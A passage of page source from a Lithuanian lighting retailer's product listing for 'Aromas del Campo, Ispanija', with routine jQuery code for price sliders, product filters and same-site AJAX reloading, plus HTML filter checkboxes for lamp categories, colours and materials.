        }, 1000
    )

});


$(document).ready(function () {

    var sliders = document.getElementsByClassName('pricesliderM');
    for ( var i = 0; i < sliders.length; i++ ) {

        noUiSlider.create(sliders[i], {
            start: [0, 2144],
        connect: true,
            range: {
            'min': 0,
            'max': 2144        }
    });

        sliders[i].noUiSlider.on('set', function( values, handle ) {
            $('.filter-price-from').val(parseInt(values[0]));
            $('.filter-price-to').val(parseInt(values[1]));

            submitProductFilterN();
        });

        sliders[i].noUiSlider.on('update', function( values, handle ) {
            $(document).find('.bubble-slide-text-left span').html(parseInt(values[0]));
            $(document).find('.bubble-slide-text-right span').html(parseInt(values[1]));
        });
    }


    function markFiltersFromUrlN()
    {
        var uri = decodeURI(window.location.pathname).split("&").splice(1);
        for (i=0; i < uri.length; i++) {
            var uric = uri[i];
            var match;
            $(".filter-formN input").each(function () {
                var name = $(this).attr("keyword");
                var raw = $(this).attr("name")+"="+$(this).attr("value");
                if (uric == name || uric == raw) {
                    match = $(this);
                }
            });
            if (typeof match != "undefined") {
                match.prop("checked", true);
                if (match.closest(".checkbox_category_block")) {
                    $(".filter-toolbar").find("[data-id='"+match.val()+"']").addClass('filter-item-active');
                    $(".filter-toolbar").find("li:first").removeClass('filter-item-active');
                }
            }
            if (uri[i].substring(0, 3) == 'pr=') {
                $value = uri[i].substring(3);
                $atr = '.select-filter > option[value="' + $value + '"]';
                $($atr).attr("selected", "selected")
            }
        }
    }

    // Gotta wait before HTML *really* laods
    setTimeout(function(){
        markFiltersFromUrlN();
    }, 2000);
});

$(".collapseButton").click(function() {
    $(this).toggleClass('collapse-it').toggleClass("expand-it");
    $(this).next(".filter-list-hide").toggle();
});

function collapseMenu(){
    $(this).toggleClass('expand-it');
};
</script> </div></div> <div class="content content-list"> <div class="shop-list-title mobile-hidden"> <button type="button" id="show-filters" aria-label="Filtruoti">Filtruoti</button> <h1>Aromas del Campo, Ispanija</h1> </div> <div class="filter-menu-mobile"> <div class="imagesearch-mobile-main"> <div class="b1"> <img src="/image/style/camera.svg" alt="" onclick="showSearchPopup()"> </div> <div class="b2"> <button class="button button-type2 image-new" onclick="showSearchPopup('new')">Įkelti naują nuotrauką</button> </div> <div class="b3"> <button class="button button-type2 image-edit" onclick="showSearchPopup('edit')">Koreguoti nuotrauką</button> </div> </div> <div class="select-filter-mobile-main"> <input type="hidden" name="order" id="order" value=""> <div class="select-wrapper-mobile"> <select name="sort" id="sort" class="input filter-input full-width select-filter-mobile"> <option value=""><span>Rūšiavimas</span></option> <option data-order="ASC" value="discount" >Didžiausia nuolaida</option> <option data-order="ASC" value="ASC" >Pigiausi viršuje</option> <option data-order="DESC" value="DESC" >Brangiausi viršuje</option> <option data-order="top" value="top" >Perkamiausios prekės</option> <option data-order="new" value="new" >Naujas asortimentas</option> </select> </div> </div> <div class="filter-btn-mobile">
        PREKIŲ FILTRACIJA        <div class="dropdown-arrow"></div> </div> <div class="filter-menu-inner" style="display: none"> <div class="filter-section-wrap"> <form action='' id='filter-mobile' method='post' name="filter-mobile"> <div class="js-slide-down filter-section-btn ">Kategorijos</div> <div class="js-slide-inner filter-section-inner category-mob"> <div class="side-form-check full-form"> <div class="pull-left half"> <div class="check-box-block"> <input type="checkbox" name="category[]" value="146" class="filled-in" id="filled-in-box-mobileĮkraunami, belaidžiai šviestuvai" data-keyword="ikraunami-belaidziai-sviestuvai"   /> <label for="filled-in-box-mobileĮkraunami, belaidžiai šviestuvai">Įkraunami, belaidžiai šviestuvai <cnt>(1)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="92" class="filled-in" id="filled-in-box-mobileLED lemputės" data-keyword="led-lemputes"   /> <label for="filled-in-box-mobileLED lemputės">LED lemputės <cnt>(18)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="63" class="filled-in" id="filled-in-box-mobileLubiniai šviestuvai" data-keyword="lubiniai-sviestuvai"   /> <label for="filled-in-box-mobileLubiniai šviestuvai">Lubiniai šviestuvai <cnt>(7)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="62" class="filled-in" id="filled-in-box-mobilePakabinami šviestuvai" data-keyword="pakabinami-sviestuvai"   /> <label for="filled-in-box-mobilePakabinami šviestuvai">Pakabinami šviestuvai <cnt>(74)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="64" class="filled-in" id="filled-in-box-mobileSieniniai šviestuvai" data-keyword="sieniniai-sviestuvai"   /> <label for="filled-in-box-mobileSieniniai šviestuvai">Sieniniai šviestuvai <cnt>(63)</cnt></label> </div> </div> <div class="half-section"> <div class="check-box-block"> <input type="checkbox" name="category[]" value="67" class="filled-in" id="filled-in-box-mobileStaliniai šviestuvai" data-keyword="staliniai-sviestuvai"   /> <label for="filled-in-box-mobileStaliniai šviestuvai">Staliniai šviestuvai <cnt>(51)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="68" class="filled-in" id="filled-in-box-mobileToršerai, pastatomi šviestuvai" data-keyword="torserai-pastatomi-sviestuvai"   /> <label for="filled-in-box-mobileToršerai, pastatomi šviestuvai">Toršerai, pastatomi šviestuvai <cnt>(26)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="73" class="filled-in" id="filled-in-box-mobileVonios šviestuvai" data-keyword="vonios-kambario-sviestuvai"   /> <label for="filled-in-box-mobileVonios šviestuvai">Vonios šviestuvai <cnt>(1)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="139" class="filled-in" id="filled-in-box-mobileVIDAUS ŠVIESTUVAI" data-keyword="vidaus-sviestuvai"   /> <label for="filled-in-box-mobileVIDAUS ŠVIESTUVAI">VIDAUS ŠVIESTUVAI <cnt>(57)</cnt></label> </div> <div class="check-box-block"> <input type="checkbox" name="category[]" value="130" class="filled-in" id="filled-in-box-mobile% Išpardavimas" data-keyword=""   /> <label for="filled-in-box-mobile% Išpardavimas">% Išpardavimas <cnt>(4)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Šviesos srauto reguliavimas</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="185" class="filled-in" id="filled-in-box-mobileGalimas" data-keyword=""   /> <label for="filled-in-box-mobileGalimas">Galimas <cnt>(28)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="186" class="filled-in" id="filled-in-box-mobileNegalimas" data-keyword=""   /> <label for="filled-in-box-mobileNegalimas">Negalimas <cnt>(67)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Pasiekiamumas</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="95" class="filled-in" id="filled-in-box-mobileYra ekspozicijoje" data-keyword=""   /> <label for="filled-in-box-mobileYra ekspozicijoje">Yra ekspozicijoje <cnt>(25)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="96" class="filled-in" id="filled-in-box-mobileYra sandėlyje" data-keyword=""   /> <label for="filled-in-box-mobileYra sandėlyje">Yra sandėlyje <cnt>(12)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="97" class="filled-in" id="filled-in-box-mobilePagal užsakymą" data-keyword=""   /> <label for="filled-in-box-mobilePagal užsakymą">Pagal užsakymą <cnt>(210)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Lemputės lizdas</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="16" class="filled-in" id="filled-in-box-mobileE14" data-keyword=""   /> <label for="filled-in-box-mobileE14">E14 <cnt>(3)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="15" class="filled-in" id="filled-in-box-mobileE27" data-keyword=""   /> <label for="filled-in-box-mobileE27">E27 <cnt>(67)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="33" class="filled-in" id="filled-in-box-mobileG4" data-keyword=""   /> <label for="filled-in-box-mobileG4">G4 <cnt>(3)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="38" class="filled-in" id="filled-in-box-mobileG9" data-keyword=""   /> <label for="filled-in-box-mobileG9">G9 <cnt>(50)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="17" class="filled-in" id="filled-in-box-mobileGU10" data-keyword=""   /> <label for="filled-in-box-mobileGU10">GU10 <cnt>(10)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Stilius</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="3" class="filled-in" id="filled-in-box-mobileModernus" data-keyword=""   /> <label for="filled-in-box-mobileModernus">Modernus <cnt>(220)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="13" class="filled-in" id="filled-in-box-mobileSkandinaviškas" data-keyword=""   /> <label for="filled-in-box-mobileSkandinaviškas">Skandinaviškas <cnt>(20)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Spalva</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="158" class="filled-in" id="filled-in-box-mobileAntracito" data-keyword=""   /> <label for="filled-in-box-mobileAntracito">Antracito <cnt>(4)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="121" class="filled-in" id="filled-in-box-mobileAukso" data-keyword=""   /> <label for="filled-in-box-mobileAukso">Aukso <cnt>(86)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="126" class="filled-in" id="filled-in-box-mobileChromo" data-keyword=""   /> <label for="filled-in-box-mobileChromo">Chromo <cnt>(9)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="52" class="filled-in" id="filled-in-box-mobileJuoda" data-keyword=""   /> <label for="filled-in-box-mobileJuoda">Juoda <cnt>(170)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="165" class="filled-in" id="filled-in-box-mobileJuoda matinė " data-keyword=""   /> <label for="filled-in-box-mobileJuoda matinė ">Juoda matinė  <cnt>(11)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="109" class="filled-in" id="filled-in-box-mobileKreminė" data-keyword=""   /> <label for="filled-in-box-mobileKreminė">Kreminė <cnt>(6)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="110" class="filled-in" id="filled-in-box-mobileMedis" data-keyword=""   /> <label for="filled-in-box-mobileMedis">Medis <cnt>(2)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="125" class="filled-in" id="filled-in-box-mobileNikelio" data-keyword=""   /> <label for="filled-in-box-mobileNikelio">Nikelio <cnt>(4)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="203" class="filled-in" id="filled-in-box-mobileOpalo" data-keyword=""   /> <label for="filled-in-box-mobileOpalo">Opalo <cnt>(21)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="54" class="filled-in" id="filled-in-box-mobilePilka" data-keyword=""   /> <label for="filled-in-box-mobilePilka">Pilka <cnt>(12)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="111" class="filled-in" id="filled-in-box-mobileSkaidri" data-keyword=""   /> <label for="filled-in-box-mobileSkaidri">Skaidri <cnt>(18)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="124" class="filled-in" id="filled-in-box-mobileŽalvario" data-keyword=""   /> <label for="filled-in-box-mobileŽalvario">Žalvario <cnt>(33)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="53" class="filled-in" id="filled-in-box-mobileBalta" data-keyword=""   /> <label for="filled-in-box-mobileBalta">Balta <cnt>(92)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="164" class="filled-in" id="filled-in-box-mobileBalta matinė " data-keyword=""   /> <label for="filled-in-box-mobileBalta matinė ">Balta matinė  <cnt>(1)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="70" class="filled-in" id="filled-in-box-mobileŽalia" data-keyword=""   /> <label for="filled-in-box-mobileŽalia">Žalia <cnt>(9)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="71" class="filled-in" id="filled-in-box-mobileMėlyna" data-keyword=""   /> <label for="filled-in-box-mobileMėlyna">Mėlyna <cnt>(5)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="72" class="filled-in" id="filled-in-box-mobileGeltona" data-keyword=""   /> <label for="filled-in-box-mobileGeltona">Geltona <cnt>(2)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="73" class="filled-in" id="filled-in-box-mobileOranžinė" data-keyword=""   /> <label for="filled-in-box-mobileOranžinė">Oranžinė <cnt>(6)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="75" class="filled-in" id="filled-in-box-mobileRožinė" data-keyword=""   /> <label for="filled-in-box-mobileRožinė">Rožinė <cnt>(2)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="99" class="filled-in" id="filled-in-box-mobileRuda" data-keyword=""   /> <label for="filled-in-box-mobileRuda">Ruda <cnt>(31)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="105" class="filled-in" id="filled-in-box-mobileSmėlio" data-keyword=""   /> <label for="filled-in-box-mobileSmėlio">Smėlio <cnt>(3)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="106" class="filled-in" id="filled-in-box-mobileĮvairiaspalvė" data-keyword=""   /> <label for="filled-in-box-mobileĮvairiaspalvė">Įvairiaspalvė <cnt>(2)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Spalvinė temperatūra</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="59" class="filled-in" id="filled-in-box-mobile2000K - 3000K" data-keyword=""   /> <label for="filled-in-box-mobile2000K - 3000K">2000K - 3000K <cnt>(100)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="60" class="filled-in" id="filled-in-box-mobile3000K - 4000K" data-keyword=""   /> <label for="filled-in-box-mobile3000K - 4000K">3000K - 4000K <cnt>(18)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Medžiagiškumas</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="80" class="filled-in" id="filled-in-box-mobileAkrilas" data-keyword=""   /> <label for="filled-in-box-mobileAkrilas">Akrilas <cnt>(30)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="163" class="filled-in" id="filled-in-box-mobileAlabasteris " data-keyword=""   /> <label for="filled-in-box-mobileAlabasteris ">Alabasteris  <cnt>(4)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="152" class="filled-in" id="filled-in-box-mobileAliuminis" data-keyword=""   /> <label for="filled-in-box-mobileAliuminis">Aliuminis <cnt>(10)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="117" class="filled-in" id="filled-in-box-mobileGipsas" data-keyword=""   /> <label for="filled-in-box-mobileGipsas">Gipsas <cnt>(1)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="119" class="filled-in" id="filled-in-box-mobileKeramika" data-keyword=""   /> <label for="filled-in-box-mobileKeramika">Keramika <cnt>(7)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="161" class="filled-in" id="filled-in-box-mobileMarmuras" data-keyword=""   /> <label for="filled-in-box-mobileMarmuras">Marmuras <cnt>(46)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="78" class="filled-in" id="filled-in-box-mobileMediena" data-keyword=""   /> <label for="filled-in-box-mobileMediena">Mediena <cnt>(10)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="79" class="filled-in" id="filled-in-box-mobileMetalas" data-keyword=""   /> <label for="filled-in-box-mobileMetalas">Metalas <cnt>(171)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="120" class="filled-in" id="filled-in-box-mobileOda" data-keyword=""   /> <label for="filled-in-box-mobileOda">Oda <cnt>(17)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="81" class="filled-in" id="filled-in-box-mobileStiklas" data-keyword=""   /> <label for="filled-in-box-mobileStiklas">Stiklas <cnt>(85)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="77" class="filled-in" id="filled-in-box-mobileTekstilė" data-keyword=""   /> <label for="filled-in-box-mobileTekstilė">Tekstilė <cnt>(8)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">IP klasė</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="83" class="filled-in" id="filled-in-box-mobileIP20" data-keyword=""   /> <label for="filled-in-box-mobileIP20">IP20 <cnt>(219)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="88" class="filled-in" id="filled-in-box-mobileIP44" data-keyword=""   /> <label for="filled-in-box-mobileIP44">IP44 <cnt>(1)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Lempučių skaičius</div> <div class="js-slide-inner filter-section-inner filter-style-mob"> <div class="side-form-check full-form"> <div class=""> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="129" class="filled-in" id="filled-in-box-mobile1" data-keyword=""   /> <label for="filled-in-box-mobile1">1 <cnt>(180)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="130" class="filled-in" id="filled-in-box-mobile2" data-keyword=""   /> <label for="filled-in-box-mobile2">2 <cnt>(10)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="131" class="filled-in" id="filled-in-box-mobile3" data-keyword=""   /> <label for="filled-in-box-mobile3">3 <cnt>(8)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="132" class="filled-in" id="filled-in-box-mobile4" data-keyword=""   /> <label for="filled-in-box-mobile4">4 <cnt>(6)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="133" class="filled-in" id="filled-in-box-mobile5" data-keyword=""   /> <label for="filled-in-box-mobile5">5 <cnt>(4)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="134" class="filled-in" id="filled-in-box-mobile6" data-keyword=""   /> <label for="filled-in-box-mobile6">6 <cnt>(6)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="136" class="filled-in" id="filled-in-box-mobile8" data-keyword=""   /> <label for="filled-in-box-mobile8">8 <cnt>(5)</cnt></label> </div> <div class="full-left half check-box-block"> <input type="checkbox" name="filter[]" value="138" class="filled-in" id="filled-in-box-mobile10 ir daugiau" data-keyword=""   /> <label for="filled-in-box-mobile10 ir daugiau">10 ir daugiau <cnt>(1)</cnt></label> </div> </div> <div class="pull-left half"> </div> </div> </div> <div class="js-slide-down filter-section-btn">Kaina</div> <div class="js-slide-inner filter-section-inner"> <div class='bubble-slide-text-left'>
                        € <span>0</span> </div> <div class='bubble-slide-text-right'>
                        € <span>2144</span> </div> <div class="clear"></div> <div class="noUi-target noUi-ltr noUi-horizontal noUi-background pricesliderM" id="priceslider"></div> </div> </form> </div> <div class="filter-btns-wrap"> <div class="filter-form-btn light-btn clear-check-mobile">
                išvalyti
            </div> <div class="filter-form-btn dark-btn submit-filter-btn" onclick="$('.filter-btn-mobile').trigger('click'); $('html, body').animate({ scrollTop: 250 }, 500);">
                filtruoti
            </div> </div> </div> </div> <script>
    //function to align option text in center, because in iPhone default settings are not working
    function alignButton() {
        var width = $(".select-wrapper-mobile").width();
        var textLenght =  $("div.select-wrapper-mobile select option:selected").text().length
        //$("div.select-wrapper-mobile select:first-child").css("padding-left",width/2 - textLenght*4)
    }
    alignButton();
    $(document).on('change, click', '#filter-mobile input', function () {
        submitProductMobileFilter();
    });
    $( ".select-wrapper-mobile" ).change(function() {
        submitProductMobileFilter();
    });
    function submitProductMobileFilter() {
        showLoading();
        var form = $('#filter-mobile, #price-from-to').find('select, input').filter(function () {
            return $(this).val() != ''
        }).serialize();
        form = form.replace(/%255B%255D/g, '[]');
        form = form.replace(/\%5B%5D/g, '[]');
        



        select = ($( ".select-filter-mobile option:selected" ).val());
        select = '&pr=' + select;
        form = form + select;


        //var new_url = 'https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&'+encodeURI(form);
        var new_url = 'https://www.sviestuvai.lt/Aromas-del-Campo-Ispanija&'+(form);
        var paginationContainerSelector = ".pages .pagination-container";
        var currentPageSelector = "li.active";
        var loadIntoSelector = ".shop-list-wrap";
        var showMoreButtonSelector = ".show-more-btn";
        var productsWrapperSelector = ".shop-list-wrap";
        var urlPageParaneter = "page";
        $.get(new_url, function (newPage) {
            var newProducts = $(newPage).find(productsWrapperSelector).children();
            var newPaginator = $(newPage).find(paginationContainerSelector).children();
            var productTotal = $(newPage).find(productsWrapperSelector).attr("data-total-products");
            $(productsWrapperSelector).html(newProducts);
            $(paginationContainerSelector).html(newPaginator);
            $(productsWrapperSelector).attr("data-total-products", productTotal);
            history.replaceState({state: filterNameUri()}, null, new_url);
           // setProductCount(getProductCount());
            checkManufMob();
            checkFilterMob();
            checkCategoriesMob();
            if ($(showMoreButtonSelector).length > 0) {
                $(showMoreButtonSelector).remove();
            }
            if ($('.filter-form input[type="checkbox"][checked="true"]').length > 0) {
                $(".filter-toolbar li:first").removeClass('filter-item-active');
            }
            $('.filter-menu-inner').slideUp(250);
            p = new paginator();
            p.main();
            hideLoading();
        });
        alignButton();
    }
    $( document ).ready(function() {
        checkManufMob();
        checkFilterMob();
        checkCategoriesMob();
    });
    function filterNameUri()
    {
        filter_names = [];
        filter_uri = "";
        $(".filter-mobile input:checked").each(function () {
            if ($(this).attr("keyword").length > 0) {
                filter_names.push($(this).attr("keyword"));
            } else {
                filter_names.push(
                    $(this).attr("name")+"="+
                    $(this).attr("value")
                );
            }
        });
        select = ($( ".select-filter-mobile option:selected" ).val());
        select = 'pr=' + select;
        filter_names.push(select);

        if (typeof $("#price-from-to #filter-price-from").attr("value") != "undefined") {
            filter_names.push(
                $(".filter-form #price-from-to #filter-price-from").attr("name")+"="+
                $(".filter-form #price-from-to #filter-price-from").attr("value")
            );
        }
        if (typeof $(".filter-form #price-from-to #filter-price-to").attr("value") != "undefined") {
            filter_names.push(
                $(".filter-form #price-from-to #filter-price-to").attr("name")+"="+
                $(".filter-form #price-from-to #filter-price-to").attr("value")
            );
        }

        for (i=0; i < filter_names.length; i++) {
            filter_uri += "&"+filter_names[i];

        }
        return filter_uri;
    }
    function checkManufMob() {
        //disabling everycheckbox
        //$("div.manufactures-mob *").prop('disabled',true);
        //$("div.manufactures-mob .check-box-block").css('opacity','0.5');
        var manufactures = $('.shop-list').attr("data-manufactor");
        manufactures = manufactures.split(" ");

        manufactures.forEach(function(entry) {
            if (entry !== '' )
            {
                var current = 'div.manufactures-mob input[value=' + entry + ']';
                var valid = $(current);
                valid.prop('disabled',false);
                valid.closest('div').css('opacity','1');
                if(valid.prop('checked')) {
                    setTimeout(function(){valid.prop('checked', true);}, 10);
                }
            }
        });
    }
    function checkFilterMob() {
        //disabling everycheckbox
        //$("div.filter-style-mob *").prop('disabled',true);
        //$("div.filter-style-mob .check-box-block").css('opacity','0.5');
        var filters = $('.shop-list').attr("data-filters");
        filters = filters.split(" ");

        filters.forEach(function(entry) {
            if (entry !== '' )
            {
                var current = 'div.filter-style-mob input[value=' + entry + ']';
                var valid = $(current);
                valid.prop('disabled',false);
                valid.closest('div').css('opacity','1');
                if(valid.prop('checked')) {
                    setTimeout(function(){valid.prop('checked', true);}, 10);
                }
            }
        });
    }
    function checkCategoriesMob() {
        //disabling everycheckbox
        //$("div.category-mob *").prop('disabled',true);
        //$("div.category-mob .check-box-block").css('opacity','0.5');
        var categories = $('.shop-list').attr("data-categories");
        categories = categories.split(" ");

        categories.forEach(function(entry) {
            if (entry !== '' )
            {
                var current = 'div.category-mob input[value=' + entry + ']';
                var valid = $(current);
                valid.prop('disabled',false);
                valid.closest('div').css('opacity','1');
                if(valid.prop('checked')) {
                    setTimeout(function(){valid.prop('checked', true);}, 10);
                }
            }
        });
    }
</script> <div class="filter-toolbar"> <ul> <li class="filter-item-active">Visi</li> <li class="filter-toolbar-item" data-id="69">Akcentiniai, taškiniai šviestuvai</li> <li class="filter-toolbar-item" data-id="119">Biuro ir darbo kambario šviestuvai</li> <li class="filter-toolbar-item" data-id="127">Daugiafunkciniai šviestuvai</li> <li class="filter-toolbar-item" data-id="146">Įkraunami, belaidžiai šviestuvai</li> <li class="filter-toolbar-item" data-id="80">Įleidžiami lauko šviestuvai</li> <li class="filter-toolbar-item" data-id="66">Įleidžiami šviestuvai</li> <li class="filter-toolbar-item" data-id="121">Laiptų, sienų šviestuvai</li> <li class="filter-toolbar-item" data-id="92">LED lemputės</li> <li class="filter-toolbar-item" data-id="63">Lubiniai šviestuvai</li> <li class="filter-toolbar-item" data-id="83">Pakabinami lauko šviestuvai</li> <li class="filter-toolbar-item" data-id="62">Pakabinami šviestuvai</li> <li class="filter-toolbar-item" data-id="120">Paveikslų, veidrodžių šviestuvai</li> <li class="filter-toolbar-item" data-id="82">Sieniniai lauko šviestuvai</li> <li class="filter-toolbar-item" data-id="64">Sieniniai šviestuvai</li> <li class="filter-toolbar-item" data-id="67">Staliniai šviestuvai</li> <li class="filter-toolbar-item" data-id="79">Stulpeliai, pastatomi lauko šviestuvai</li> <li class="filter-toolbar-item" data-id="95">Šviestuvų priedai, detalės</li> <li class="filter-toolbar-item" data-id="68">Toršerai, pastatomi šviestuvai</li> <li class="filter-toolbar-item" data-id="131">Veidrodžiai</li> <li class="filter-toolbar-item" data-id="73">Vonios šviestuvai</li> <li class="filter-toolbar-item" data-id="151">Bėginė apšvietimo sistema (vienfazė)</li> <li class="filter-toolbar-item" data-id="169">Pakabinami šviestuvai</li> <li class="filter-toolbar-item" data-id="152">Bėginė apšvietimo sistema (trifazė)</li> <li class="filter-link content-expander" data-expand=".filter-form">Išplėstinė paieška</li> </ul> </div> <script>
    $('.filter-toolbar-item').click(function (e) {
        var id = $(this).data('id');
        $('.filter-toolbar ul li:first-child').removeClass('filter-item-active');

        if ($(".category-" + id).is(":checked")) {
            $(this).removeClass('filter-item-active');
            $(".category-" + id).prop("checked", false);
        } else {
            $(this).addClass('filter-item-active');
            $(".category-" + id).prop("checked", true);
        }
        if ($(".filter-toolbar .filter-item-active").length < 1) {
            $('.filter-toolbar ul li:first-child').addClass('filter-item-active');
        }

        submitProductFilter();
    });

    $('.filter-toolbar ul li:first-child').click(function (e) {
        $("input:checkbox").removeAttr('checked');
        $('.filter-toolbar-item').removeClass('filter-item-active');
        $('.filter-toolbar ul li:first-child').addClass('filter-item-active');
        submitProductFilter();
    });

    /*Sync filter checkbox with category filter toolbar*/
    $(document).ready(function() {
        $(".category-checkbox").on('change, click', function () {

            $( ".category-checkbox" ).each(function() {

                if ($(this).is(":checked")) {
                    var id = $(this).val();
                    $(".filter-toolbar").find("[data-id='" + id + "']").addClass('filter-item-active');
                } else {
                    var id = $(this).val();
                    $(".filter-toolbar").find("[data-id='" + id + "']").removeClass('filter-item-active');
                }
            });
        });
    });

